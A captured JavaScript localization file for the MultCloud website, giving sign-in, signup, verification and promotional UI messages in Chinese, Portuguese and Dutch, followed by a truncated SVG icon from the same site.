      'userEmpty': "請填寫此字段。",
      'psdEmpty': "請填寫此字段。",
      'rePsdEmpty': "請重新輸入您的密碼。",
      'codeEmpty': "請輸入驗證碼",
      'emailFormat': "請輸入有效的電子郵件地址。",
      'userFormat': "您的用戶名必須是1-20個字符。",
      'psdFormat': "請輸入8-16個字符的密碼。",
      'rePsdFormat': "密碼不匹配。",
      'codeFormat': "驗證碼必須為4個字符。",
      'codeError': "驗證碼不正確。",
      'emailError': "該電子郵件地址已被註冊。",
      'serverError': "伺服器錯誤",
    },
    'sendActivationEmail': {
      'sendError': "發送電子郵件失敗。",
      'sendSuccess': "電子郵件已成功發送。",
      'invalidEmail': "您的電子郵件尚未註冊。",
      'requestError': "需求錯誤",
      'emailExist': '該電子郵件地址不存在。請重新註冊。',
      'emailError':'該電子郵件地址已經被啟動。',
      'resending': '正在重新發送....',
    },
    'sendResetEmail': {
      'invalidEmail': "您必須輸入與您的賬號相對應的電子郵件。",
      'sendSuccess': "電子郵件已成功發送。",
      'sendFail': "發送電子郵件失敗。",
      'requestError': "需求錯誤",
      'emailInvalid':"抱歉!該連結已過期。請輸入您的電子郵件以接收新的重置密碼連結。"
    },
    'resetPassword': {
      'commitBtnText': "提交",
      'committingBtnText': "正在提交...",
      'resetSuccess': "恭喜你！密碼重置成功!",
      'fieldError': "請確保您的電子郵件地址或密碼正確。",
      'emailError': "請輸入相應的電子郵件地址。",
      'sessionError': "會話超時，請重新點選重置密碼連結。",
      'serverError': "伺服器錯誤",
      'requestError': "需求錯誤",
      'SendingBtnText': "正在發送訊息...",
    },
    'account': '我的MultCloud',
    'message': {
      'close': "關閉",
      'visitorAccountsMoreError': "您創建的遊客賬號過多，暫時無法創建新的遊客賬號。",
      'vipError': "您登入的賬號無法購買此產品。請先登出當前賬號並使用其他賬號購買。",
      'logged': "您已經登入了現有MultCloud帳號，請先登出當前賬號，然後再創建新帳號！",
      'alreadyGained': "您已經通過此賬號獲得2GB流量。",
      "manyAccounts": "由於您最近創建的賬號過多，目前將無法通過邀請獲得獎勵。",
      "tempError": "您登入的賬號無法購買此產品。請先登出當前賬號，然後使用電子郵箱賬號購買。",
      "tailoredYou": "此優惠專為您量身定制。",
      "autoLoginFail": "您已啟用兩步驟驗證，請先登出再登入。",
      "vipError2": "您的帳戶已經是高級帳戶。請退出此帳戶並使用其他帳戶登入。",
      'appleNotReturnEmail': "登入失敗。 MultCloud目前不支援非電子郵件Apple ID。",
      'appleNotReturnRealEmail': "MultCloud不支援隱藏電子郵件登入。請使用電子郵件註冊。",
      'facebookNotReturnEmail': "登入失敗。MultCloud暫不支援非電子郵件的Facebook賬號。",
      'inviteLimit': "為防止推薦計畫遭濫用，此推薦連結目前不符合領取2GB額外流量的條件。",
    },
    "verify": {
      "codeText": "請輸入您的電話號碼",
      "enterYourEmail": "輸入您的電子郵箱",
      "emailTwoStringError": "有效的電子郵件地址以",
      "validEmail": "請輸入有效的電子郵箱。",
      "sendCodeEmailTips": "請檢查您的垃圾郵件資料夾並報告不是垃圾郵件或將“no-reply@multcloud.email”添加到您的白名單中。",
      "sendCodePhoneTips": "無法接收訊息？請隨時聯絡<a class='link' href='mailto:support@multcloud.com'>support@multcloud.com</a>",
      "phoneLastTwoStringError": "有效的數字以 {errorCode} 結尾。",
      "validPhone": "您必須輸入電話號碼的最後 4 位數字。",
      "verificationCodeExpired": "驗證碼已過期。",
      "verificationCodeError": "驗證碼不正確，請檢查驗證碼並重試。",
      "verificationRecoveryCodeExpired": "驗證碼無效，請檢查驗證碼並重試。",
      "verificationCodeNull": "請輸入驗證碼。",
      "copyRecoveryCodeSuc": "密碼已複製",
      "toManyCodeSend":'驗證碼發送過於頻繁',
    },
    "active": {
      "endedTurn": "請直接訪問MultCloud首頁 >",
      "blackFriday": {
        "overTime": "行動要快，以免向隅",
        "getNow": "立即獲取",
        "title1": "以70%折扣獲得無限雲到雲數據流量",
        "title2": "抓緊時間，僅此一次！",
        "btnTxt": "立即購買",
        "tip1": "<strong>無限</strong>雲到雲數據流量",
        "tip2": "10個高速數據傳輸線程",
        "tip3": "單向/雙向實時同步",
        "tip4": "計劃傳輸/同步/備份",
        "mobileTitle1": "獲得無限雲到雲數據流量",
        "mobileTitle2": "購買數據流量可享受<span><span>70</span>%折扣</span>",
      },
      "christmas": {
        "title1": "聖誕",
        "title2": "特賣！",
        "tip": "以55％的折扣獲得終身無限版本",
        "day": "天",
        "hour": "小時",
        "min": "分鐘",
        "sec": "秒",
        "getNow": "立即獲取",
        "endedTitle": "聖誕特賣已經結束",
      },
      "newYear": {
        "title1": "2022",
        "title2": "新年特惠！",
        "title3": "",
      },
      "spring": {
        "title2": "新春特惠！",
      },
      "summer": {
        "login": "下一頁",
        "endedTitle": "我們的夏季特賣已經結束",
      },
      "halloween": {
        "endedTitle": "萬聖節促銷已經結束",
      },
      "flash24h": {
        "endedTitle": "24小時限時閃購已結束",
      }
    },
    "exception": {
      "noEmailClick": "這是此賬號的特定優惠。",
      "noEmailClickActive": "您需要登入與此優惠相對應的帳戶。",
    },
  },
  // 'pt': {
  //   'sign': {
  //     'emailTemp': 'Utilize uma conta de e-mail, por favor.',
  //     'signError': 'Falha em entrar, tente novamente mais tarde, por favor',
  //   },
  //   'message': {
  //     "tempError": "A conta em que entra não pode realizar este pagamento. Saia da conta e utilize uma conta de e-mail, por favor.",
  //     "tailoredYou": "Esta oferta adapta a você totalmente.",
  //     "autoLoginFail": "Você ativou a verificação em duas etapas. Saia e faça login novamente, por favor.",
  //   }
  // }
  'pt': {
    'sign': {
      'loginBtnText': "Entrar em",
      'loginingBtnText': "Está entrando em...",
      'emailPsdError': "Nome da conta de Email/Temp ou senha não está correto.",//fixed
      'codeError': "Código de verificação não está correto.",
      'expireError': "Você não atualizou a senha há muito tempo. Para segurança da conta, clique em 'Esqueço-me da senha' para a modificar.",
      'requestError': "Solicitar erro",
      //subscribe.html页面添加 
      'emailVip': 'Esta conta já é um usuário premium. Múltiplas subscrições não são suportadas atualmente. Por favor <a class="link" href="javascript:void(0);" onclick="$.removeShowTipBySignIn()">entre em aqui</a>.',
      'accountFreeze': 'Você não atualizou a senha há muito tempo. Para segurança da conta, clique em “Esquece-se da senha?” para a redefinir.',
      'emailVipLifetime': 'A conta em que você entra não pode fazer este pagamento. Por favor <a class="link" href="javascript:void(0);" onclick="$.removeShowTipBySignIn()">entre em outra conta</a>.',
      'emailTemp': 'Por favor, use uma conta de e-mail.',
      'signError': 'Falha no login, por favor tente novamente mais tarde.',
      'errorActionUser': 'Você já é um usuário de tráfego ilimitado por toda a vida',
      'errorActionType': 'Por favor, digite o e-mail que recebe a oferta especial',
      'errorSaleLifeTimeLogin': 'Você é um usuário MultCloud Lifetime Unlimited.',
      'errorSaleYearlyLogin': 'Você é um usuário MultCloud Anual Ilimitado',
    },
    'signup': {
      'signUpBtnText': "Criar conta",
      'signingUpBtnText': "Está inscrevendo-se . . .",
      'emailEmpty': "Por favor, preencha este campo.",
      'userEmpty': "Por favor, preencha este campo.",
      'psdEmpty': "Por favor, preencha este campo.",
      'rePsdEmpty': "Por favor, digite novamente sua senha.",
      'codeEmpty': "Por favor, digite o código de verificação",
      'emailFormat': "Por favor, digite um endereço de e-mail válido.",
      'userFormat': "Seu nome de usuário deve ter de 1-20 digitos.",
      'psdFormat': "Por favor, digite uma senha com 8-16 digitos.",
      'rePsdFormat': "A senha não corresponde.",
      'codeFormat': "O código de verificação deve ter 4 digitos.",
      'codeError': "O código de verificação não está correto.",
      'emailError': "O endereço de e-mail já foi registrado.",
      'serverError': "Erro do servidor",
    },
    'sendActivationEmail': {
      'sendError': "Falha em enviar e-mail.",
      'sendSuccess': "O e-mail foi enviado com sucesso.",
      'invalidEmail': "Seu e-mail não foi registrado.",
      'requestError': "Solicitar erro",
      'emailExist': "O e-mail não existe. por favor <a class='link' href='/sign'>Inscreva-se</a>.",
      'emailError': "O endereço de e-mail já foi ativado.",
      'resending': "Reenviando ....",
    },
    'sendResetEmail': {
      'invalidEmail': "Você deve digitar o e-mail correspondente à sua conta.",
      'sendSuccess': "O e-mail foi enviado com sucesso.",
      'sendFail': "Falha em enviar e-mail.",
      'requestError': "Solicitar erro",
      'emailInvalid':"Desculpe! Este link expirou. Por favor, digite seu e-mail para receber um novo link de redefinição de senha."
    },
    
    'resetPassword': {
      'commitBtnText': "Submeter",
      'committingBtnText': "Submetendo...",
      'resetSuccess': "Parabéns! Resetar senha com sucesso!",
      'fieldError': "Por favor, certifique-se de que seu endereço de e-mail ou senha esteja correto.",//
      'emailError': "Por favor, digite o endereço de e-mail correspondente.",//
      'sessionError': "Tempo esgotado de sessão, por favor clique novamente no link de redefinição de senha.",//
      'serverError': "Erro do servidor",//
      'requestError': "Solicitar erro",//
      'SendingBtnText': "Enviando a mensagem ...",
    },
    'account': 'Meu MultCloud',//
    'message': {
      'close': "fechar",
      'visitorAccountsMoreError': "Você criou demasiadas contas de visitantes, criando uma nova conta de visitante não está disponível por enquanto.",
      'vipError': "A conta na qual você fez o login não pode fazer este pagamento. Por favor, saia da conta corrente e use outra conta.",
      'logged': "Você já fez o login em uma conta existente, por favor, saia e crie uma nova conta!",
      "alreadyGained": "Você já ganhou 2GB com esta conta.",
      "manyAccounts": "Como você criou recentemente muitas contas, você não receberá a recompensa de convites.",
      "tempError": "A conta em que você entrou não pode fazer este pagamento. Por favor, faça o login e use uma conta de e-mail.",
      "tailoredYou": "Esta oferta é apenas feita sob medida para você.",
      "autoLoginFail": "Você ativou a verificação em duas etapas, por favor, saia primeiro e faça o login novamente.",
      "vipError2": "Sua conta já é uma conta premium. Saia desta conta e entre em outra.",
      'appleNotReturnEmail': "O login falhou. MultCloud não suporta atualmente IDs da Apple que não sejam de correio eletrônico.",
      'appleNotReturnRealEmail': "MultCloud não suporta login com um e-mail oculto, por favor, use o e-mail para se registrar.",
      'facebookNotReturnEmail': "A entrada falhou. O MultCloud não suporta conta do Facebook sem e-mail por enquanto.",
      'inviteLimit': "Para evitar abusos do nosso programa de indicação, este link de indicação não é elegível para o bônus de 2 GB de tráfego no momento.",
    },
    "verify": {
      "codeText": "Digite seu número de telefone",
      "enterYourEmail": "Digite seu e-mail",
      "emailTwoStringError": "O e-mail correto começa com ",
      "validEmail": "Por favor, digite um e-mail correto.",
      "sendCodeEmailTips": "Por favor, verifique sua pasta de lixo eletrônico e não informe spam ou adicione “no-reply@multcloud.email” à sua Lista Branca.",
      "sendCodePhoneTips": "Não consegue receber a mensagem? Fique à vontade para entrar em contato com <a class='link' href='mailto:support@multcloud.com'>support@multcloud.com</a>",
      "phoneLastTwoStringError": "O número correto termina em ",
      "validPhone": "Você deve digitar os últimos 4 dígitos do número de telefone.",
      "verificationCodeExpired": "O código de verificação expirou.",
      "verificationCodeError": "O código de verificação está incorreto, por favor verifique o código e tente novamente.",
      "verificationRecoveryCodeExpired": "O código não funcionou, por favor verifique o código e tente de novo.",
      "verificationCodeNull": "Por favor, digite um código de verificação.",
      "copyRecoveryCodeSuc": "Código copiado!",
      "toManyCodeSend":'Demasiados códigos enviados',
    },
    "active": {
      "endedTurn": "Visitar a página inicial de MultCloud. >",
      "blackFriday": {
        "overTime": "Não perca este evento!",
        "getNow": "Obter agora",
        "title1": "Obter o UNLIMITED Cloud-to-Cloud Tráfego de dados com 70% OFF!",
        "title2": "Apresse-se enquanto nosso estoque lasts！",
        "btnTxt": "Comprar agora",
        "tip1": "<strong>UNLIMITED</strong> Tráfego de dados de nuvens a nuvens",
        "tip2": "10 Linhas de transferência de dados em alta velocidade",
        "tip3": "Sincronização de uma/duas vias em tempo real",
        "tip4": "Transferência programada/Sync/Backup",
        "mobileTitle1": "Obter o UNLIMITED Cloud-to-Cloud",
        "mobileTitle2": "Tráfego de dados com <span><span>70</span>% OFF!</span>",
      },
      "christmas": {
        "title1": "Liquidação",
        "title2": "de Natal!",
        "tip": "Obtenha tráfego ilimitado para a vida com 55% de desc.",
        "day": "Dias",
        "hour": "Horas",
        "min": "Minutos",
        "sec": "Segundos",
        "getNow": "Obter agora",
        "endedTitle": "Liquidação de Natal terminou.",
      },
      "newYear": {
        "title1": "2022",
        "title2": "Liquidação do",
        "title3": "Ano Novo",
      },
      "summer": {
        "login": "Próximo",
        "endedTitle": "Nossa promoção de verão terminou",
      },
      "halloween": {
        "endedTitle": "Nossa campanha de Halloween terminou!",
      },
      "flash24h": {
        "endedTitle": "Nossa venda em 24 horas terminou",
      }
    },
    "exception": {
      "noEmailClick": "O destinatário da oferta.",
      "noEmailClickActive": "You need to log in the account corresponding to this offer.",
    },
  },
  'nl': {
    'sign': {
      'loginBtnText': "Inloggen",
      'loginingBtnText': "Inloggen ...",
      'emailPsdError': "E-mailadres/Tijdelijke accountnaam of wachtwoord is onjuist.",//fixed
      'codeError': "Verificatiecode is onjuist.",
      'expireError': "U hebt het wachtwoord lange tijd niet bijgewerkt. Voor de veiligheid van uw account, klik alstublieft op 'Wachtwoord vergeten' om het te wijzigen.",
      'requestError': "Verzoekfout",
      //subscribe.html页面添加 
      'emailVip': 'Dit account is al een premium gebruiker. Meerdere abonnementen worden momenteel niet ondersteund.Alstublieft <a class="link" href="javascript:void(0);" onclick="$.removeShowTipBySignIn()">log in met een ander account</a> hier',
      'accountFreeze': 'U hebt het wachtwoord lange tijd niet bijgewerkt. Voor de veiligheid van uw account, klik alstublieft op “Wachtwoord vergeten?” om het opnieuw in te stellen.',
      'emailVipLifetime': 'Het account waarmee u bent ingelogd kan deze betaling niet uitvoeren.Alstublieft <a class="link" href="javascript:void(0);" onclick="$.removeShowTipBySignIn()">log in met een ander account</a>.',
      'emailTemp': 'Gebruik alstublieft een e-mailaccount.',
      'signError': 'Aanmelden mislukt, probeer het later opnieuw alstublieft.',
      'errorActionUser': 'U bent al een levenslange onbeperkte gebruiker.',
      'errorActionType': 'Voer alstublieft het e-mailadres in dat de speciale aanbieding heeft ontvangen.',
      'errorSaleLifeTimeLogin': 'U bent een MultCloud levenslange onbeperkte gebruiker.',
      'errorSaleYearlyLogin': 'U bent een MultCloud jaarlijkse onbeperkte gebruiker.',
    },
    'signup': {
      'signUpBtnText': "Account aanmaken",
      'signingUpBtnText': "Aan het aanmelden . . .",
      'emailEmpty': "Vul dit veld in alstublieft.",
      'userEmpty': "Vul dit veld in alstublieft.",
      'psdEmpty': "Vul dit veld in alstublieft.",
      'rePsdEmpty': "Gelieve uw wachtwoord opnieuw in te voeren.",
      'codeEmpty': "Voer alstublieft de verificatiecode in.",
      'emailFormat': "Voer alstublieft een geldig e-mailadres in.",
      'userFormat': "Uw gebruikersnaam moet 1-20 tekens lang zijn.",
      'psdFormat': "Voer alstublieft een wachtwoord in met 8-16 tekens.",
      'rePsdFormat': "Wachtwoorden komen niet overeen.",
      'codeFormat': "De verificatiecode moet 4 tekens lang zijn.",
      'codeError': "De verificatiecode is niet juist.",
      'emailError': "Het e-mailadres is al geregistreerd.",
      'serverError': "Serverfout",
    },
    'sendActivationEmail': {
      'sendError': "Het verzenden van de e-mail is mislukt.",
      'sendSuccess': "De e-mail is succesvol verzonden.",
      'invalidEmail': "Uw e-mailadres is niet geregistreerd.",
      'requestError': "Verzoekfout",
      'emailExist': "Het e-mailadres bestaat niet. Gelieve  <a class='link' href='/sign'>Aanmelden</a>.",
      'emailError': "Het e-mailadres is al geactiveerd.",
      'resending': "Opnieuw verzenden ....",
    },
    'sendResetEmail': {
      'invalidEmail': "U moet het e-mailadres invoeren dat overeenkomt met uw account.",
      'sendSuccess': "De e-mail is succesvol verzonden.",
      'sendFail': "Het verzenden van de e-mail is mislukt.",
      'requestError': "Verzoekfout",
      'emailInvalid':"Sorry! Deze link is verlopen. Voer alstublieft uw e-mailadres in om een nieuwe link voor het opnieuw instellen van het wachtwoord te ontvangen."
    },
    
    'resetPassword': {
      'commitBtnText': "Verzenden",
      'committingBtnText': "Verzenden...",
      'resetSuccess': "Gefeliciteerd! Het wachtwoord is succesvol opnieuw ingesteld!",
      'fieldError': "Zorg ervoor dat uw e-mailadres of wachtwoord correct is.",//
      'emailError': "Voer alstublieft het overeenkomstige e-mailadres in.",//
      'sessionError': "Sessietijd verlopen, klik opnieuw op de link voor het opnieuw instellen van het wachtwoord.",//
      'serverError': "Serverfout",//
      'requestError': "Verzoeksfout",//
      'SendingBtnText': "Het bericht wordt verzonden ...",
    },
    'account': 'Mijn MultCloud',//
    'message': {
      'close': "Sluit",
      'visitorAccountsMoreError': "U hebt te veel bezoekeraccounts aangemaakt. Het is momenteel niet mogelijk om een nieuw bezoekeraccount aan te maken.",
      'vipError': "Het account waarmee u bent ingelogd kan deze betaling niet uitvoeren. Log uit bij het huidige account en gebruik een ander account.",
      'logged': "U bent al ingelogd bij een bestaand account. Log uit en maak een nieuw account aan!",
      "alreadyGained": "U heeft al 2GB gekregen met dit account.",
      "manyAccounts": "Aangezien u recentelijk te veel accounts heeft aangemaakt, zult u geen beloning ontvangen voor uitnodigingen.",
      "tempError": "Het account waarop u bent ingelogd, kan deze betaling niet uitvoeren. Log uit en gebruik een e-mailaccount.",
      "tailoredYou": "Deze aanbieding is speciaal op maat gemaakt voor u.",
      "autoLoginFail": "U heeft tweestapsverificatie geactiveerd. Log eerst uit en meld u opnieuw aan.",
      'vipError2': "Uw account is al een premium account. Log uit bij dit account en meld u aan met een ander account.",
      'appleNotReturnEmail': "Aanmelden mislukt. MultCloud ondersteunt op dit moment geen Apple ID's zonder e-mailadres.",
      'appleNotReturnRealEmail': "MultCloud ondersteunt geen aanmelding met een verborgen e-mailadres. Gelieve aan te melden met een e-mailadres.",
      'facebookNotReturnEmail': "Aanmelden mislukt. MultCloud ondersteunt op dit moment geen Facebook-accounts zonder e-mailadres.",
      'inviteLimit': "Om misbruik van ons referralprogramma te voorkomen, komt deze verwijzingslink momenteel niet in aanmerking voor de 2GB bonusdata.",
    },
    "verify": {
      "codeText": "Voer uw telefoonnummer in.",
      "enterYourEmail": "Voer uw e-mailadres in.",
      "emailTwoStringError": "Het juiste e-mailadres begint met",
      "validEmail": "Voer alstublieft een correct e-mailadres in.",
      "sendCodeEmailTips": "Please check your junk mail folder and report not spam or add “no-reply@multcloud.email” to your White List.",
      "sendCodePhoneTips": "Kunt u het bericht niet ontvangen? Neem gerust contact op via <a class='link' href='mailto:support@multcloud.com'>support@multcloud.com</a>",
      "phoneLastTwoStringError": "Het juiste nummer eindigt op ",
      "validPhone": "U moet de laatste 4 cijfers van het telefoonnummer invoeren.",
      "verificationCodeExpired": "De verificatiecode is verlopen.",
      "verificationCodeError": "De verificatiecode is onjuist, controleer de code en probeer het opnieuw.",
      "verificationRecoveryCodeExpired": "De code werkte niet, controleer de code en probeer het opnieuw.",
      "verificationCodeNull": "Voer alstublieft een verificatiecode in.",
      "copyRecoveryCodeSuc": "Code gekopieerd!",
      "toManyCodeSend":'Te veel codes verzonden',
    },
    "active": {
      "endedTurn": "Bezoek de startpagina van MultCloud.>",
      "blackFriday": {
        "overTime": "Haast je, voordat het verdwenen is.",
        "getNow": "NU KRIJGEN",
        "title1": "Ontvang ONBEPERKT cloud-naar-cloud gegevensverkeer met 70% KORTING!",
        "title2": "Haast u, zolang de voorraad strekt!",
        "btnTxt": "Nu winkelen",
        "tip1": "<strong>ONBEPERKT</strong>Cloud-naar-cloud gegevensverkeer",
        "tip2": "10 threads voor snelle gegevensoverdracht",
        "tip3": "Eénrichtings/tweerichting real-time synchronisatie",
        "tip4": "Geplande overdracht/synchronisatie/back-up",
        "mobileTitle1": "Ontvang ONBEPERKT cloud-naar-cloud",
        "mobileTitle2": "Gegevensverkeer met <span><span>70</span>% OFF!</span>",
      },
      "christmas": {
        "title1": "Xmas",
        "title2": "Sale!",
        "tip": "Krijg levenslang onbeperkt met 55% OFF",
        "day": "Dagen",
        "hour": "Uren",
        "min": "Minuten",
        "sec": "Seconden",
        "getNow": "Krijg het Nu",
        "endedTitle": "Our Xmas Sale Has Ended",
      },
      "newYear": {
        "title1": "2022",
        "title2": "Nieuwjaar",
        "title3": "Uitverkoop!",
      },
      "summer": {
        "login": "VOLGENDE",
        "endedTitle": "Onze zomersale is afgelopen",
      },
      "halloween": {
        "endedTitle": "Onze Halloween uitverkoop is voorbij",
      },
      "flash24h": {
        "endedTitle": "Onze 24-uurs flitsuitverkoop is voorbij",
      }
    },
    "exception": {
      "noEmailClick": "The recipient of the offer.",
      "noEmailClickActive": "You need to log in the account corresponding to this offer.",
    },
  },
};

var lang = self.location.pathname.substring(1).split("/")[0]
var lange = ["de", "fr", "it", "es", "pt", "tw", "cn", "jp", "nl"].indexOf(lang) > -1 ? lang : "en"
//signup语言消息集合
var signupTxt = noticeTxt[lange]["signup"];
//sign语言消息集合
var signTxt = noticeTxt[lange]["sign"];
//verify语言消息集合
var verifyTxt = noticeTxt[lange]["verify"];
//active语言消息集合
var activeTxt = noticeTxt[lange]["active"];
//exception语言消息集合
var exceptionTxt = noticeTxt[lange]["exception"];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.multcloud.com/resource/images/limitations/web.de.svg
body_size: 2797
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" width="50" height="50"><g style="mix-blend-mode:passthrough"><rect width="50" height="50" rx="8" fill="#FFF"/><path d="M0 8v34q0 .196.01.392.01.197.029.392.019.196.048.39.028.194.067.387.038.192.086.383.047.19.104.378.057.188.124.373.066.185.141.367.075.18.16.358.083.178.176.351.092.173.193.342.101.168.21.332.11.163.226.32.117.158.242.31.124.152.256.297.132.146.271.285.139.139.285.27.145.133.297.257.152.125.31.242.157.117.32.226.164.109.332.21.169.1.342.193.173.093.35.177.178.084.36.159.181.075.366.141.185.067.373.124.188.056.378.104.19.048.383.086.193.039.387.067.194.03.39.049.195.019.391.028.197.01.393.01h34q.196 0 .392-.01.197-.01.392-.029.196-.019.39-.048.194-.028.387-.067.192-.038.383-.086.19-.047.378-.104.188-.057.373-.124.185-.066.367-.141.18-.075.358-.16.178-.083.351-.176.173-.092.342-.193.168-.101.332-.21.163-.11.32-.226.158-.117.31-.242.152-.124.297-.256.146-.132.285-.271.139-.139.27-.284.133-.146.257-.298.125-.152.242-.31.117-.157.226-.32.109-.164.21-.332.1-.169.193-.342.093-.173.177-.35.084-.178.159-.36.075-.181.141-.366.067-.185.124-.373.056-.188.104-.378.048-.19.086-.383.039-.193.067-.387.03-.194.049-.39.019-.195.028-.392.01-.196.01-.392V8q0-.196-.01-.393-.01-.196-.029-.391-.019-.196-.048-.39-.028-.194-.067-.387-.038-.192-.086-.383-.047-.19-.104-.378-.057-.188-.124-.373-.066-.185-.141-.366-.075-.182-.16-.36-.083-.177-.176-.35-.092-.173-.193-.342-.101-.168-.21-.332-.11-.163-.226-.32-.117-.158-.242-.31-.124-.152-.256-.297-.132-.146-.271-.285-.139-.139-.284-.27-.146-.133-.298-.257-.152-.125-.31-.242-.157-.117-.32-.226-.164-.109-.332-.21-.169-.1-.342-.193-.173-.093-.35-.177-.178-.084-.36-.159-.181-.075-.366-.141Q44.51.4 44.322.344q-.188-.057-.378-.104-.19-.048-.383-.086-.193-.039-.387-.067-.194-.03-.39-.048-.195-.02-.392-.03Q42.197 0 42 0H8q-.196 0-.393.01-.196.01-.391.029-.196.019-.39.048-.194.028-.387.067-.192.038-.383.086-.19.047-.378.104-.188.057-.373.124-.185.066-.366.141-.182.075-.36.16-.177.083-.35.176-.173.092-.342.193-.168.101-.332.21-.163.11-.32.226-.158.117-.31.242-.152.124-.297.256-.146.132-.285.271-.139.139-.27.285-.133.145-.257.297-.125.152-.242.31-.117.157-.226.32-.109.164-.21.332-.1.169-.193.342-.093.173-.177.35-.084.178-.159.36-.075.181-.141.366-.067.185-.124.373-.057.188-.104.378-.048.19-.086.383-.039.193-.067.387-.03.194-.048.39-.02.195-.03.391Q0 7.804 0 8zm3.05 38.95Q1 44.9 1 42V8q0-2.9 2.05-4.95Q5.1 1 8 1h34q2.9 0 4.95 2.05Q49 5.1 49 8v34q0 2.9-2.05 4.95Q44.9 49 42 49H8q-2.9 0-4.95-2.05z" fill-rule="evenodd" fill="#E6EEF4"/><g style="mix-blend-mode:passthrough"><path d="M24.992 11C36.052 11 45 17.272 45 25c0 7.745-8.948 14-20.008 14C13.948 39 5 32.745 5 25c0-7.728 8.948-14 19.992-14z" fill="#F9B900"/><path d="M5.599 33.539c.848-.794 1.347-.712 2.112-.976.183-.133.316-.215.5-.348 1.114.05.864-.198 1.646-.447 1.48.067 1.88-.413 3.077-.463.682-.066 1.962-.298 2.544-.397 0 0 .849-.1 1.597-.1.466-.016 1.447-.115 1.78-.115.532.016 1.214.016 1.746.033.748-.1 1.264-.1 1.946-.1.798.034 1.53.067 2.329.083.898.066 1.43.083 2.311.15.915-.034 1.497.247 2.063.23.432-.016 1.014.166 1.33.216.283 0 .898.232 1.43.314.882 0 1.298.116 2.18.265.266.033 1.147.298 1.413.315.333 0 1.031.347 1.614.43.532-.133 1.413.314 1.962.38 2.179.282 2.062.58 2.977.695.316.017 1.081.05 1.031 1.076-.1.38-1.18.281-1.763.281-.266.017-.116-.231-.415-.215-.416 0-.333-.066-.749-.43-.865-.281-1.663-.265-2.661-.596-.432-.149-.948-.265-1.713-.446-1.38-.232-2.179-.398-3.543-.63-.781-.181-1.53-.297-1.93-.363-1.346-.199-2.028-.232-3.242-.398-1.015-.066-1.896-.182-2.794-.198-.3-.033-.982 0-1.281-.033-1.547-.066-2.229.066-3.31.066-1.28 0-2.461-.05-3.858.199-.383.033-.749.148-1.148.165-.383.149-1.015.232-1.53.215a8.6 8.6 0 00-1.48.265c-1.398.132-.915.596-1.597.844-1.165.05-1.83.662-2.312.645-.549 0-1.697.563-2.062.215 0-.347-.233-.628-.2-.827z" fill="#000"/><path d="M16.56 22.684c-.1.016-.167.115-.284.115-.482.232-.266 1.573-.382 2.052-.033.447-.133.878-.15 1.308-.233 1.787-.332 2.482-.332 4.054.033.298-.034.513.083.679.648-.067 1.164-.067 2.062-.15-.05-.099-.05-.181-.083-.512-.017-.48.116-1.192.2-2.168.066-.397.133-.646.216-1.125.116-.729.033-1.374.166-1.904.067-.264.05-.661 0-.96-.116-.612-.632-.595-.748-.727-.183-.365-.516-.662-.799-.662h.05zm4.54-.001c-.45.447-.217 1.539-.217 2.118 0 .844-.233 2.598-.083 4.154.183.265.15.496.233.794.116.546 1.065.38 1.015.86-.017.133.415.034.964.034.017-.48.034-.58-.05-.728a1.824 1.824 0 01-.232-.43c-.067-.745-.034-2.864-.017-2.764-.05-.646-.05-1.175-.05-1.92.05-.066.15-.165.15-.314 0-.215-.017-.381-.017-.596.133-.132.216-.728.216-.96-.066-.1-.1-.199-.15-.314-.315-.331-.798-.315-1.097.033-.15 0-.549-.083-.665.033 0 0 0-.017 0 0zm6.02-.844c-.665.182-.282 1.224-.332 2.002-.083.944-.017 1.241.1 1.308-.017.628-.067 1.274-.034 2.283.034.232.1.53.034.894.316.745.216.943.166 1.522.116.232.45.63.615.596.267 0 .583-.199.799-.364.781-.364.466-.96.399-1.49 0-.347-.033-.777-.033-.777s.033-2.135-.133-3.194c0-.629.15-.927.033-1.738-.033-.099-.35-.231-.632-.48-.266-.231-.283-.48-.566-.612-.216-.132-.349.017-.415.05zm4.923 1.225c.65.877.416 1.274.416 1.953.034 1.142 0 1.588-.033 2.383.033.43.083 2.002.083 2.052.017.198.25.38.25.662 0 .53-.117.943.1 1.324.083.314.282.215.382.28.25 0 .599-.115.765-.28.25-.944.283-1.639.25-2.714-.034-.778.083-3.095-.017-3.376a.823.823 0 01-.033-.63c-.067-.347-.1-.71-.167-.959.034-.347 0-.778-.1-1.01-.15-.148-.315-.33-.432-.43-.116-.215-.05-.347-.216-.48-.566-.132-.699-.082-.898 0-.167.216-.266.414-.316.497-.05.33-.15.463-.034.728zm-6.369-10.161c-.416-.083-.483 1.953-.632 1.97-.084-.034-.3-.53-.35-.845 0-.066.133-.132.167-.198-.716.149-1.33 1.539-.932 1.853.45.132.532.331.848.364.3.05.383-.116.849-.298l.1.15c.083 0 .116.032.232-.2.533.1 1.048-.314 1.231-.496-.033-.165-.333-.149-.416-.364.034-.116.1-.182.1-.364-.166-.232-.116-.612-.3-.612-.166.662-.498.43-.415.446-.05.05-.05-.248-.083-.297 0-.48.033-.232-.033-.596-.034-.315-.167-.397-.366-.513zm6.786 3.525c.714 0 1.696.314 2.228.331.499.017.416.513.416.563.083.579-.05.595-.316.711.033.133-.067.133.033.166.965.231.848-.017 1.314.215.516.066.466.397.499.413.017.298.266.762-.499.828-.033.232-.083.612-.2.745-.1.33-1.048.099-1.68-.05-.399.033-.814.05-1.214.083-.316-.315-.865-.166-1.297-.15-.25.017-1.447.15-2.328 0-.915.084-1.048.067-1.963.15-.266-.017-1.314 0-1.563 0-.267.016-.699.05-.948.066-.6.132-1.348.347-2.113.232-.499.115-.865.28-1.38.28-.682.216-.599.034-1.28.266-.25.082-1.464.33-1.747.347-.532-.083-.549.15-1.264.348a6.626 6.626 0 00-1.115.447c-.465.264-1.147.115-1.097-.844.499-.513.532-.282.765-.447.549 0 .964-.364 1.18-.364.3 0 .566-.116.566-.15-.216-.214-.2-.132-.432-.132-.25 0-.55.265-.882.315-.316.066-.765.182-1.014.182-.283.149-.6.215-.932.066-.1-.149-.166-.414-.25-.563 0-.53 1.099-.744 1.099-.744.133-.05 1.18-.38 1.18-.38.266-.034 1.38-.315 1.647-.365.4.017.682.215 1.33 0 .782-.149 1.381-.248 2.163-.298.865-.149 1.53-.198 2.411-.248 1.181-.083 2.562-.215 3.942-.248.649-.017 2.611-.017 3.426-.033.333-.133 2.379-.034 2.844-.083.017-.05-.016-.033-.083-.232-.366-.116-2.328-.1-2.328-.281-.483-.05-.898-.083-1.181-.05-.499-.1-1.048-.231-2.08 